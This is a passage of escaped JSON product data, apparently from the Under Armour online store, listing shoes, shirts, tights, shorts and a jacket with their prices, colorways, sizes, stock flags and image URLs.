1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, 